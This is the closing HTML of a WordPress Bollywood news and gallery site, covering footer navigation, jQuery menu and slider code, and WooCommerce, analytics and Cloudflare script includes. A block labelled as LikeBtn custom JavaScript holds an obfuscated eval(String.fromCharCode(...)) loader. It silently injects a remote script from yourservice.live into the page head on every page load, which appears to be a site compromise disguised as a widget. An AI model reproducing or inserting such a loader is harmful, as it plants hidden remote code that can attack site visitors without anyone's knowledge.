		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/carnival-group\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/carnival-group\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/carnival-group\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>